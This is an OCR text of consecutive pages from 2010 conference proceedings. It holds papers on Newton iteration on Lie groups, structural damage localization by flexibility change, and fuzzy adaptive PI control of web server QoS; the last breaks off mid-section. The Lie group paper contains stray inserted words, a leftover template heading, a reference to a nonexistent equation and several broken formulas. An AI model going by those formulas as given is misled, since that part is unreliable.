[3] A. L. Blum, M. L. Furst, "Fast Planning Through Planning Graph Analysis," Artifical Intenligence, vol. 90, pp. 281-300, Feb. 1997.

[4] S. Bleul, D. Comes, M. Kirchhoff and M. Zapf, "Self-Integration of Web Services in BPEL Processes," Proc. Selbstorganisierende, Adaptive, Kontextsensitive Verteilte Systeme workshop (SAKS 08), Mar. 2008.

[5] Y. Leng, M. El-Gayyar and S. Shumilov, "Semantically Enriched Integration System for Heterogeneous Web Services," Proc. IADIS Conference (IADIS 09), IADIS Press, Nov. 2009, pp. 51-59.

[6] A. Brandara, T. Payne, D. D. Roure and T. Lewis, "A Semantics Approach for Service Matching in Pervasive Environments," Technical Report ECSTR-IAM07-006. Electronics and Computer Science, University of Southampton, 2007.

[7] G. Tao, et al., "Enhancing Grid Service Discovery with a Semantic Wiki and the Concept Matching Approach," Proc. Semantics, Knowledge and Grid (SKG 09), IEEE Press, Oct. 2009, pp. 208-215.

[8] M. Li, B. Yu, O. Rana and Z. Wang, "Grid Service Discovery with Rough Sets," IEEE Transactions on Knowledge and Data Engineering, vol. 20, Jun. 2008, pp. 851-861.

[9] S. Oh, D. Lee and S. R. Kumara, "A Comparative Illustration of AI Planning-based Web Services Composition," ACM SIGecom Exchanges, vol. 5, Jan. 2006, pp. 1-10.

[10] X. Zheng, Y. Yan, "An Efficient Syntactic Web Service Composition Algorithm Based on the Planning Graph Model," Proc. IEEE Conference on Web Service (ICWS 08), IEEE Press, Jul. 2008, pp. 691-699.

[11] Taverna Project Website 2010. Omii-uk Sofeware Solutions for e-Research, UK, viewed 12 Mar, 2010, http://www.taverna.org.uk/

[12] Web Services Challenge' 09, Geogetown University, USA, viewed 12 Mar, 2010, http://ws-challenge.georgetown.edu/wsc09/

[13] S. Shumilov, Y. Leng, M. El-Gayyar and A.B. Cremers, "Distributed Scientific Workflow Management for Data-Intensive Applications," Proc. IEEE Workshop on Future Trends of Distributed Computing Systems (FTDCS 2008), IEEE Press, Oct. 2008, pp. 65-73.

[14] M. Klusch, A. Gerber, "Evaluation of Service Composition Planning with OWLS-XPlan," Proc. IEEE conference on Web Intelligence and Intelligent Agent Technology (WIC/ACM 06), IEEE Press, Oct. 2006, pp. 117-120.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

A numerical experiment on Lie group method

YiMin Tian
Mathematics and Physics Division, Beijing Institute of Graphic Communication, Beijing 102600, China
tym66105@163.com

***Abstract*—For the propagation acoustic wave in inhomogeneous, we need to study Helmholtz equation, one of the difficulty is to cope with the big angular problem in the research of the propagation acoustic wave, so it is necessary to study the numerical method of isospectral problem. An numerical experiment of Newton iteration on Lie group of isospectral is introduced in this paper.**

Keywords- Lie group, isospectral flow, Newton iteration

I. INTRODUCTION *(HEADING 1)*

All The study of the propagation acoustic wave in inhomogeneous is important in many areas. One of its usage is the propagation in Crust to help us to research the geology structure, the other one is the propagation ocean, we can study the situation of object in ocean. In the research of the propagation acoustic wave, we need to study Helmholtz equation

$$\phi_{zz} + \phi_{rr} + n^2(z,r)_{\phi} = 0,$$

where, ϕ is the amplitude acoustic wave, z is depth, r is its scope, (n, r) is the reflect rate. From Helmholtz equation we can know

$$i\frac{\partial \phi}{\partial \alpha} = H\phi,$$

Where $H = -\sqrt{n^2(n,r) - p^2}$, $p = -i\frac{\partial}{\partial z}$.

It is well know that it is difficulty to cope with the big angular problem in the research of the propagation acoustic wave, so the people has to solve the problem by the spectral of the correspondence matrix. In the numerical study of the equation above, l it is necessary to study the numerical method of isospectral problem.

II. ISOSPECTRAL FLOWS

Wherever Isopectral flow is a kind of flow that keeps their spectral invariable. In the finite dimensional problem, it means that the eigenvalues of the matrix of the flow keeps invariable. We can get the eigenvalues of a given matrix by numeric method according to the isopectral flow, and we can also get a special matrix if we know the eigenvalues and structure of the matrix we want to know.

Isopectral flows are characterized by the matrix differential equation

$$L^{'} = [B, L], L(0) = L_0 \qquad (1.1)$$

Where $\mathrm{L}, \mathrm{B} \in \mathrm{R}^{\mathrm{d}\times\mathrm{d}}$ and L_0 is a given $d \times d$ initial matrix. The matrix function $B \equiv B(t, L)$ depend on L and possibly, on the time t, the square brackets denote the commutator Lie bracket on matrices , $[B, L] = BL - LB$.

Each flow is characterized by the matrix B, which is usually skew-symmetric, while L is generally symmetric. If L_{-} and L_{+} denotethe lower and upper triangular part of the matrix L respectively, when then we have the Toda flow, associated with the Toda lattice equations governing the motion of the particles on a one-dimensional lattice under exponential nearest neighbor interaction. When $B(L) = L_{-} - L_{+}$, f is an analytic function of the spectrum of L, then we have the QR flow. When $B(L) = [N, L]$ for a fixed matrix N, then we have the double bracket flow, and so on.

It is well known that the solution of the equation (1.0) is isopectral flow, namely, the spectrum of the integral L(t) of the equation (1.0) does not change with the time. the d eigenvalues of L are related to the d conserved integrals that has been discovered for the Toda lattice equations. The integrals are in the involution, therefore the Toda lattice equations, and consequently the other isospectral flows, are integrable systems.

III. NEWTON ITERATION ON LIE GROUPS

The Consider differential equation

. $y' = g(y)$

The implicit Euler method of this equation is

$$y^{k+1} = y^k + hg(y^{k+1}).$$

The differential equation on a Lie matrix G with corresponding Lie algebra g is

$$y^{'} = y \cdot g(y),$$

in which

$$y \in G \subset GL(n, R), g : G \to g \subset gl(n, R).$$

The Crouch-Grossman and Munthe-Kaas versions of the implicit Euler method would be

$$y^{(k+1)} = y^{(k)} \cdot \exp(hg(y^{(k+1)})).$$

For general g it is not possible to solve this equation explicitly. Instead we try to compute a sequence $(y_n^{(k+1)})_{n\geq 0}$ that converges to the solution of of the equation (1.1) in some sense. An obvious choice for such a sequence is the one generated by the fixed point iteration

$$y_{n+1}^{(k+1)} = y^{(k)} \cdot \exp(hg(y_n^{(k+1)})), n = 0, 1, \cdots \qquad (1.2)$$

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.20

In the classical version of the implicit Euler method, a fixed point iteration of the above type is frequently not feasible, usually, some version of the Newton iteration is preferred. The generalization of Newton's method to the equation (1.1) can be obtained by observing that for y "near" $y^{(k)}$, we have the representation $y = y^{(k)} \cdot \exp(v(y))$, with $v(y) \in g$, thus we need to solve the equation

$$f(y) = 0, \tag{1.3}$$

where

$$f : G \to g,$$

$$y \mapsto v(y) - hg(y).$$

We solve the problem of the form $f(y) = 0$, where f is a map from a Lie Group to its corresponding algebra.

The differential of f at a point $y \in G$ is a map $f_y^{'} : TG|_y \to g$ defined as

$$f_y^{'}(\Delta(y)) = \frac{d}{dt}|_{t=0} f(y \bullet \exp(tL_{y-1}^{'}(\Delta_y))) \tag{1.4}$$

For any $\Delta_y \in TG|_y$ tangent vector to the manifold G at y. The image by $f_y^{'}$ of a tangent vector Δ_y is obtained by first identify Δ_y with a element $v \in g$ via left multiplication. The exponential mapping transforms the scaled v by t to element z of the group. Then $f_y^{'}(\Delta(y))$ is obtained as

$$f_y^{'}(\Delta_y) = \lim_{t \to 0} \frac{f(y \cdot z) - f(y)}{t}. \tag{1.5}$$

The differential $f_y^{'}$ can be expressed via a function $df_y : g \to g$ given by

$$df_y = (f \circ L_y)^{'} = f_y^{'} \circ L_y^{'}.$$

Therefore

$$df_u(u) = f_y^{'}(L_y^{'}u) = \frac{d}{dt}|_{t=0} f(y \cdot \exp(tu)). \tag{1.6}$$

Using formula (1.4), Newton's method on the Lie group G may proceed as follows: given $y_0 \in G$, we first determine the differential $f_{y_0}^{'}$ according to (1.4), then find $\Delta_{y_0} \in TG|_{y_0}$ satisfying the equation

$$f_{y_0}^{'}(\Delta_{y_0}) + f(y_0) == 0, \tag{1.7}$$

and finally update y_0 by $y_1 = y_0 \bullet \exp(L_{y_0^{-1}}^{'}(\Delta_0))$.

IV. Prepare Your Paper Before Styling

For matrix

$$y = \begin{pmatrix} d(1) & b & 0 & \cdots & 0 & c & 0 & 0 & \cdots & 0 \\ b & d(2) & b & \cdots & 0 & 0 & c & 0 & \cdots & 0 \\ 0 & b & d(3) & \cdots & 0 & 0 & 0 & c & \cdots & 0 \\ \vdots & \vdots & \vdots & \vdots & \vdots & \vdots & \vdots & \vdots & \vdots & 0 \\ 0 & 0 & 0 & \cdots & d(m) & 0 & 0 & 0 & \cdots & c \\ c & 0 & 0 & \cdots & 0 & d(m+1) & 0 & 0 & \cdots & 0 \\ 0 & 0 & 0 & \cdots & 0 & b & d(m+2) & 0 & \cdots & 0 \\ 0 & 0 & c & \cdots & 0 & 0 & b & d(m+3) & \cdots & 0 \\ \vdots & \vdots & \vdots & \cdots & 0 & \vdots & \vdots & \vdots & \vdots & \vdots \\ 0 & 0 & 0 & \cdots & c & c & 0 & 0 & \cdots & d(n) \end{pmatrix}$$

we compute its Characteristic value by Newton iteration on Lie group,

where $n = 2m, b = -1, c = -1,$

$$1 \le i \le m+1, v(i) = 1/(200^2), d(i)v(i) + 4,$$

$$m+2 \le i \le n, v(i)/1/(600^2), d(i) = v(i) + 4.$$

There are different ways to define the Lie algebra according to matrix Y. if the matrix is defined as $Y^- - Y^{+,}$, then rhe correspondence flow is Toda flow, if defined as Y^-, then is LU flow, while $Y^- - Y^0/2,$ corresponding to Cholesky flow, and also double bracket flow $B[Y] = [Y, P(Y)]$.

Here we the Lie algebra generated by the matrix Y is

$$B = Y^- - Y^+,$$

In which Y^-, Y^+ denote the lower and upper triangular part of matrix respectively. Then we calculate by explicit and implicit Euler method on Lie group, the simple iteration and Newton iteration was used in implicit method:

V. Problem and Challenge

In numerical experiment ,we find that the permitted time step will turn to very small if the scale of the matrix becomes large. Since the time step is related to the speed of the computation, how to use large ime step is still a problem in Lie group method. Parallel computation is a good choose to face this problem perhaps, so we are planning to parallelize the computation in the future.

.

Acknowledgment

This paper is financially supported by NSFC (F60850007), BJSFC (A1092012), BJESF (KM201010015011), BJMPCDSF (2009B005004000005), BIGC (Ea-09-14)..

References

[1] Luo Qiuming, Zhu Guotong , LiuHong, Li Youming, Techn Report, 2003.

[2] M.P. Calvo, A. Iserles and A. Zanna, Numerical solution of isospectral flows, DSAMP Techn. Rep. NA03, University of Cambridge, 1995

[3] M.T. Chu and K.R. Driessel, Can real sysmmetric Toplitz matrices have arbitrary real spectral, Technical report, Idaho State University, 2003.

[4] A. Iserles, S.P. N rsett(1999), On the solution of linear differentials in Lie groups.

[5] Antonella Zanna, Lie-Group Methods for Isospection Flows, Numerical Analysis, reports

[6] David S.Watkins, Isopectral flows, SIAM Review, 26(3), July 1984.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Damage Localization By the Change of Structural Flexibility

S. Z. Lin Q. W. Yang*
Department of Civil Engineering
Shaoxing University
Shaoxing, 312000, China
*e-mail:yangqiuwei79@gmail.com

***Abstract*—A new method based on best achievable flexibility change is presented in this study for structural damage localization. The algorithm makes use of an existing finite element model of the "healthy" structure and a subset of experimentally measured modal parameters of the "damaged" structure. Central to the damage localization approach is the computation of the Euclidean distances between the measured flexibility change and the best achievable flexibility changes. The location of damage can be identified by searching for a value that is considerably smaller than others in these distances. A numerical example of a spring-mass system is used to demonstrate the efficiency of the method. The illustrative example shows the good efficiency and stability of the numerical model on the localization of structural damage. It has been shown that the presented methodology may be a promising tool to be used by research groups working on experimental damage localization.**

Keywords- damage localization; flexibility change; best achievable

I. INTRODUCTION

The basic idea of vibration-based damage identification is that changes in geometry and physical properties of structures will cause changes in structural modal properties, mainly changes in the natural frequencies (or the square root of eigenvalues) and the mode shapes (i.e., the eigenvectors). A significant amount of research has been conducted on structural damage assessment in recent years [1-10]. In this paper, using the concept of best achievable flexibility change, a new method is developed to determine the location of structural damage. As will be shown in section 2, the key point of the damage location algorithm lies in the formulation of the best achievable flexibility change. The damage is located by calculating the Euclidean distances between the flexibility change obtained by the measured modes and the best achievable flexibility changes. The developed theory is validated in section 3 with a numerical example. The results obtained show that the location of local damage can be successfully identified by the proposed method. In the following theoretical development, it is assumed that structural damages only reduce the system stiffness matrix and structural refined FEM has been developed before damage occurrence.

II. DAMAGE LOCALIZATION USING THE BEST ACHIEVABLE FLEXIBILITY CHANGE

Assuming For the intact and the damaged structures, the global stiffness and flexibility matrices will satisfy the following relationship:

$$F_u \cdot K_u = F_d \cdot K_d = I \tag{1}$$

where F_u and K_u are the $n \times n$ flexibility and stiffness matrices of the undamaged structure, F_d and K_d are the $n \times n$ matrices of the damaged structure, I is the $n \times n$ identity matrix. As is well known, damage reduces the stiffness and increases the flexibility of structures. Let ΔF and ΔK be the exact perturbation matrices that reflect the nature of the structural damage. Then the undamaged model matrices and the damaged model matrices are related as follows:

$$F_d = F_u + \Delta F \tag{2}$$

$$K_d = K_u - \Delta K \tag{3}$$

In practice, the exact ΔF cannot be obtained due to the limitation of the modal survey. But ΔF can be approximated by the first few low-frequency modes as [3,4,6,9]

$$\Delta F = \sum_{j=1}^{m} \frac{1}{\lambda_{dj}} \phi_{dj} \phi_{dj}^T - \sum_{j=1}^{m} \frac{1}{\lambda_{uj}} \phi_{uj} \phi_{uj}^T \tag{4}$$

where m is the number of measured modes in modal survey, λ_{uj} (ϕ_{uj}) and λ_{dj} (ϕ_{dj}) are the eigenparameters of the undamaged and damaged structures, respectively. The modes of the damaged structure can be obtained by a modal survey on it, and the modal data of the undamaged structure can be obtained by solving a generalized eigenvalue problem of the undamaged FEM or through a modal test on the intact structure. Substituting equations (2) and (3)

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.21

into (1) yields

$$\Delta F \cdot K_d = F_u \Delta K \tag{5}$$

Rewriting equation (5) yields

$$\Delta F = F_u \Delta K F_d \tag{6}$$

When damage has occurred in the structure, the stiffness matrix perturbation ΔK can be expressed as a sum of each elemental stiffness matrix multiplied by a damage coefficient, that is

$$\Delta K = \sum_{i=1}^{N} \alpha_i K_i, \ (0 \le \alpha_i \le 1) \tag{7}$$

where K_i is the i th elemental stiffness matrix, α_i is its damage parameter, N is the total number of elements. The value of α_i is 0 if the i th element is undamaged and α_i is 1 or less than 1 if the corresponding element is completely or partially damaged. Substituting equation (7) into (6), one has

$$\Delta F = \sum_{i=1}^{N} \alpha_i F_u K_i F_d \tag{8}$$

According to equation (8), the changes in the flexibility could be caused by damage at a single member or at multiple members. Assume, for the time being, that the damage is caused by a single member. Without loss of generality, assume that only the i th element is damaged ($\alpha_i \neq 0$), then equation (8) reduces to

$$\Delta F = \alpha_i F_u K_i F_d \tag{9}$$

Let the j th column of ΔF and F_d be represented by Δf_j and f_{dj}, respectively. That is, $\Delta F = [\Delta f_1 \cdots \Delta f_j \cdots \Delta f_n]$ and $F_d = [f_{d1} \cdots f_{dj} \cdots f_{dn}]$. From equation (9), we have

$$\Delta f_j = \alpha_i F_u K_i f_{dj}, \ (j = 1 \sim n) \tag{10}$$

Let

$$E_i = F_u K_i, \ \gamma_{ij} = \alpha_i f_{dj} \tag{11), (12}$$

Then equation (10) simplifies to

$$\Delta f_j = E_i \gamma_{ij}, \ (j = 1 \sim n) \tag{13}$$

The implication of equation (13) is very important. Equation (13) is valid only if the vector Δf_j is a linear combination of the columns of E_i. In other words, Δf_j must lie in the subspace spanned by the columns of E_i. That is to say, if the i th element is damaged, then the vector Δf_j will lie exactly in the subspace spanned by the columns of E_i. If not, Δf_j would not lie in the subspace spanned by the columns of E_i. According to the matrix theory, we can use the concept of the best achievable vector to evaluate whether or not Δf_j lies in the subspace spanned by the columns of E_i. The best achievable vector of Δf_j can be computed by

$$\Delta f_{ij}^a = \overline{E_i} (\overline{E_i})^+ \Delta f_j, \ (j = 1 \sim n) \tag{14}$$

where $\overline{E_i}$ is the matrix E_i where the zero columns have been removed to enhance computational efficiency, and the superscript + denotes the generalized inverse. For $j = 1 \sim n$, equation (14) can be assembled as

$$\Delta F_i^a = \overline{E_i} (\overline{E_i})^+ \Delta F \tag{15}$$

where $\Delta F_i^a = [\Delta f_{i1}^a \cdots \Delta f_{ij}^a \cdots \Delta f_{in}^a]$. The matrix ΔF_i^a is defined as the best achievable flexibility change. If the damage is caused by the i th element, then the matrices ΔF_i^a and ΔF will be identical. If not, the two matrices will be different. We can use the Euclidean distance between the two matrices to evaluate whether or not ΔF_i^a equals ΔF. The distance between the two matrices can be computed using the Frobenious norm

$$d_i = \left\| \Delta F - \Delta F_i^a \right\|_F \tag{16}$$

where $\|\cdot\|_F$ represents the Frobenious norm. If the perfect data are presented, the damaged element will has zero distance ($d_i = 0$) and all

others will have nonzero values. For a structure that has N structural members, a damage localization vector, of length N, can be defined as

$$d = \left[\frac{d_1}{d_{\max}}, \cdots, \frac{d_i}{d_{\max}}, \cdots \frac{d_N}{d_{\max}} \right]^T \quad (17)$$

where $d_{\max}$ is the largest value in all distances, i.e., $d_{\max} = \max(d_1 \cdots d_i \cdots d_N)$. For the measured data with truncation and noise, $\frac{d_i}{d_{\max}}$ will be equal or close to zero if damage is located in element i and all other coefficients will be populated with nonzero entries. As a result, the location of damage can be determined by searching for a value that is considerably smaller than others in the vector d.

III. NEUMERICAL EXAMPLE

To illustrate characteristics of the proposed damage localization algorithm, a numerical example is presented. The example is a spring-mass system with 3 DOFs as shown in Fig.1. Consider the nominal model of the system to have the parameters $k_i = 1 \, (i = 1 \sim 3)$ and $m_j = 1 \, (j = 1 \sim 3)$.



Fig. 1 Spring-mass system

A single damage case is studied in the example that element 1 is damaged with a stiffness loss of 10%. Using the complete and exact modes, the damage localization vector d can be computed as

$$d = [0 \quad 0.7071 \quad 1] \quad (18)$$

Examination of d indicates that a single damage occurred in the element 1 because of $\frac{d_1}{d_{\max}} = 0$. It has been shown that the proposed method can successfully determined the damage location.

IV. CONCLUSIONS

A new method for structural damage localization was developed in this study, which is based on the best achievable concept. The best achievable flexibility change is a projection of a measured flexibility change onto the subspace that is defined by the undamaged analytical model. Damage location can be determined by the Euclidean distance between the measured flexibility change and the best achievable flexibility change. A numerical example is used to exercise this process in damage localization. The result shows that the proposed method can accurately determine the location of structural damage. Future research on the technique should be carried out to demonstrate the procedure using experimentally measured data.

ACKNOWLEDGMENT

This work is supported by the science and technology innovation program for university students of Zhejiang Province.

REFERENCES

[1] C. N. Wong, W. D. Zhu, and G. Y. Xu, "On an iterative general-order perturbation method for multiple structural damage detection," Journal of Sound and Vibration, vol. 273, pp. 363-386, 2004.

[2] L. Yu, L. Cheng, and L. H. Yam, "Application of eigenvalue perturbation theory for detecting small structural damage using dynamic responses," Composite Structures, vol. 78, pp. 402-409, 2007.

[3] D. Wu, and S. S. Law, "Model error correction from truncated modal flexibility sensitivity and generic parameters. Ⅰ: Simulation," Mechanical Systems and Signal Processing, vol. 18, no.6, pp.1381-1399, 2004.

[4] D. Wu, and S. S. Law, "Eigen-parameter decomposition of element matrices for structural damage detection," Engineering Structures, vol. 29, pp. 519-528, 2007.

[5] Z. Y. Shi, S. S. Law, and L. M. Zhang, "Structural damage detection from modal strain energy change," Journal of Engineering Mechanics, vol. 126, no.12, pp. 1216-1223, 2000.

[6] R. Perera, A. Ruiz, and C. Manzano, "An evolutionary multiobjective framework for structural damage localization and quantification," Engineering Structures, vol. 29, pp. 2540-2550, 2007.

[7] R. Perera, and A. Ruiz, "A multistage FE updating procedure for damage identification in large-scale structures based on multiobjective evolutionary optimization," Mechanical Systems and Signal Processing, vol. 22, no. 4, pp. 970-991, 2008.

[8] Q. W. Yang, and J. K. Liu, "A coupled method for structural damage identification," Journal of Sound and Vibration, vol. 296, pp. 401-405, 2006.

[9] Q. W. Yang, "A mixed sensitivity method for structural damage detection," Communications in Numerical Methods in Engineering, vol. 25, no.4, pp. 381-389, 2009.

[10] Q. W. Yang, and C. H. Li, "Structural damage diagnosis using natural frequency changes," Proceedings of Second International Conference on Modelling and Simulation, vol. 1, pp. 223-227, 2009.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Web QoS Control Using Fuzzy Adaptive PI Controller

Fuquan Tian，Wenbo Xu，Jun Sun
School of Information Engineering
Jiangnan University
Wuxi, P.R.China
e-mail:tianfq@gmail.com

***Abstract*—This paper researches on QoS (Quality of Service) control problems for web servers. A Fuzzy Adaptive PI Control system is proposed in this paper. Via a basic PI controller, the system can dynamically adjust the ratio of request-accepting time in a control period, in order to turn down requests when the server is overloaded. Considering that in a real Internet environment, the network and server load are continually varying in an uncertain range, we use a fuzzy control approach to tune the PI parameters adaptively. Details of the fuzzy control approach are elaborated in this paper. Simulation results demonstrate that in a stable server load environment, the Fuzzy Adaptive PI Control system works as well as the basic PI controller, but it acts much more stably and rapidly dealing with fluctuating loads.**

Keywords- Web Server; QoS; PI Controller; Fuzzy Adaptive

I. INTRODUCTION

The Internet has become an important media for many circles. As its applications grow day after day, the overload-protection of web servers is becoming more and more important. Especially for electronic commercial web site, server collapse due to overload will cause serious economic loss.

A common way of guaranteeing QoS of the web server is improving the software applications in the server end-system. In recent years, using control theoretical approach draws more and more researchers' attentions. Authors of [5] proposed a performance guarantees method for web servers based on control theory. Authors of [7] designed an adaptive web server architecture to provide relative and absolute connection delay guarantees for different services. In [2] tomcat server was modeled as a linear time-invariant (LTI) system, which was under control of a PI controller with fixed parameters. While the server load in a real Internet is changing now and then, we adapt fuzzy adaptive PI parameters in the controller. The PI parameters are tuned according to the error between the desired value and the output value, *e*, and the variance rate of *e*, *ec*. The adaptively tuned PI controller generates better stability and dynamic procedure when the server load fluctuates wildly.

One important indicator of a web server's QoS is the reply time, which can be clear sensed by the Internet users. The reply time is comprised of the response time in the server part and the transfer time in the network part. Guaranteeing the response time will make the reply time controlled in an appropriate range effectively. In this paper, we control the response time in the server part through the combination of the admission control strategy in [2] and the fuzzy adaptive approach. The admission control strategy manages the amount of the requests that the server can accept, by dynamically changing the request-accepting time interval in a control period. Simulation results show that the controlled tomcat can maintain rapid response to the clients when the server is overloaded badly. And the fuzzy adaptive PI controller responses more stably than the basic controller with fixed parameters when server load fluctuates. Our approach also applies to other QoS targets controls, such as throughput and packet loss rate.

Section II introduces the admission control strategy using a basic PI controller. Section III describes how a tomcat server is modeled as a LTI system. Section IV presents the fuzzy PI adaptive approach in detail. Section V shows the simulation results. Section VI concludes the paper and suggests avenues for future work.

II. ATR FEEDBACK CONTROL SYSTEM

In A typical feedback control system consists of 3 main parts: the monitor, the controller and the actuator [1]. The monitor samples the running information of the controlled system; the controller decides the motion in the next period according to the sampled data from the monitor; the actuator is responsible for translating abstract controller output into physical action taken by the controlled system.

In [2], a notion called ATR (Accept Time Ratio) is proposed in the admission control strategy. The atr is defined as follow:

$$atr = t_{adm}/T_{ctrl}$$

T_{ctrl} is the control period of the feedback control system; t_{adm} is the request-accepting time in the control period. In the period of T_{ctrl}- t_{adm}, new requests will be initiatively turned down.

The *atr* control process detects the server's performance periodically. In the process, the controller computes the next *atr* according to the error between the real output and the desired value. Then the request-accepting time t_{adm} , is computed, during which the server will accept requests. While in other period, new requests will be turned down. By continually changing the value of *atr*, the server can prevent overloading and maintain the actual load at its capacity, and keep its performance near the desired value. The whole *atr* feedback control system implementing admission control strategy is described in Fig. 1.

III. SERVER MODEL

The base of analyzing and designing a controller is the dynamic model expressed by the mathematical relationship (usually differential equations and difference equations) of the system's input and output. We see the open loop server as a black box, and use a SISO (single-input-single-output)

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.22



Figure 1. Architecture of atr feedback control system.

model to fit the web server. The input signal is *atr*, and the output is response time. We use fourth-order pseudo random binary sequences (M sequences) as the input signal.

A first-order LTI model can well describe the input-output relationship of the open loop tomcat server. The model is shown in (1):

$$Y(k)+aY(k-1)=bU(k-1) \tag{1}$$

Z-transformation of (2) is :

$$G(z)=\frac{Y(z)}{U(z)}=\frac{b}{z+a}=\frac{bz^{-1}}{1+az^{-1}} \tag{2}$$

For discrete system, the PI control rules can be expressed by (3):

$$u(k)=u(k-1)+(k_p+k_i)e(k)-k_p e(k-1) \tag{3}$$

$e(k)=r(k)-y(k)$, is the error between the output and the desired value.

From (3), we get the transfer function of the PI controller:

$$C(z)=\frac{U(z)}{E(z)}=\frac{(k_p+k_i)z-k_p}{z-1} \tag{4}$$

While selecting PI parameters k_p, k_i, the poles of the transfer function of the closed loop system should be managed in the unit circle of *Z*-domain, thus ensure the stability of the closed loop system.

IV. FUZZY ADAPTIVE PI CONTROL

In a PI controller, the scale coefficient k_p can accelerate the system's response, greater k_p generate more rapid system response. The integral coefficient k_i is to eliminate steady-state error. However, too much great value of either k_p or k_i will make the system unstable. According to the error between the desired value and the output value, *e*, and the variance rate of *e*, *ec*, fuzzy adaptive control process dynamically adjusts the PI parameters k_p and k_i, to make the controlled system response more rapidly and stably.

Using the models established in section III, the fuzzy adaptive PI control system can be described as follow:



Figure 2. Fuzzy adaptive control system

Universe of fuzzy sets of *e*, *ec*, Δk_p and Δk_i are set to {-6, -4, -2 ,0, 2, 4, 6}, the fuzzy subsets are {NB,NM,NS,ZO,PS,PM,PB}, which stands for "negative big", "negative medium", "negative small", "zero", "positive small", "positive medium", "positive big". All of *e*, *ec*, Δk_p and Δk_i apply to the following fuzzy membership function described in Table I.

On the basis of the effect of *e* and *ec* and their relationships, we conclude the fuzzy rules of Δk_p and Δk_i, shown in Table II and Table III.

TABLE I. FUZZY MEMBERSHIP FUNCTION

	-6	-4	-2	0	2	4	6
NB	1.0	0.6	0.2	0	0	0	0
NM	0.6	1.0	0.6	0.2	0	0	0
NS	0.2	0.6	1.0	0.6	0.2	0	0
ZO	0	0.2	0.6	1.0	0.6	0.2	0
PS	0	0	0.2	0.6	1.0	0.6	0.2
PM	0	0	0	0.2	0.6	1.0	0.6
PB	0	0	0	0	0.2	0.6	1.0

TABLE II. FUZZY RULES OF Δk_p

ec / *e*	NB	NM	NS	ZO	PS	PM	PB
NB	PB	PB	PM	PM	PS	ZO	ZO
NM	PB	PB	PM	PS	PS	ZO	NS
NS	PM	PM	PM	PS	ZO	NS	NS
ZO	PM	PM	PS	ZO	NS	NM	NM
PS	PS	PS	ZO	NS	NS	NM	NM
PM	PS	ZO	NS	NM	NM	NM	NB
PB	ZO	ZO	NM	NM	NM	NB	NB

TABLE III. FUZZY RULES OF Δk_i

ec / e	NB	NM	NS	ZO	PS	PM	PB
NB	NB	NB	NM	NM	NS	ZO	ZO
NM	NB	NB	NM	NS	NS	ZO	ZO
NS	NB	NM	NS	NS	ZO	PS	PS
ZO	NM	NM	NS	ZO	PS	PM	PM
PS	NM	NS	ZO	PS	PS	PM	PB
PM	ZO	ZO	PS	PS	PM	PB	PB
PB	ZO	ZO	PS	PM	PM	PB	PB

When the (n-1)th control period ends, *e* and *ec* are input into the fuzzy control module. The fuzzy module outputs Δk_p and Δk_i using the fuzzy rules. Δk_p and Δk_i are then passed to the PI controller, and the new PI parameters in the next control period will be:

$$k_p(n) = k_p(n-1) + \Delta k_p$$

$$k_i(n) = k_i(n-1) + \Delta k_i$$

V. SIMULATION EXPERIMENTS AND RESULTS

One PC takes the role of the server and two other PCs perform as clients. The three PCs' platform are all Petium3, 512MB RAM, with the operation system of Ubuntu 8.10. We use tomcat 6.0 [6] as the web server, and httperf [4, 5] generating network loads in the client PCs. The size of request uri is 186KB. Timeout is set to 5 seconds, which means if a request does not get a response in 5 seconds, httperf considers the request to have died.

In this paper, the controlled variable is the response time. When we identify the model given in (2), the tomcat server load is 62reqs/s, the input atr is M sequence, and the control period (sampling period) is set to 5 seconds. The *respt—atr* model we derive is:

$$respt(k) - 0.0727\,respt(k-1) = 0.0195\,atr(k-1)$$

Designing of the PI controller is through roots loci method. We choose the control parameters k_p =3.4, k_i =16.6. In the process of fuzzy adaptive control, k_p and k_i are changing periodically. We call the control process using fixed parameters "Basic-PI-Control (BPIC)", and the one that uses vary-parameters is called "Fuzzy-Adaptive-PI-Control (FAPIC)". Three kinds of tomcat servers — the original tomcat, the BPIC server and the FAPIC server are tested separately during the simulation process. The response time reference value is set to 50ms.

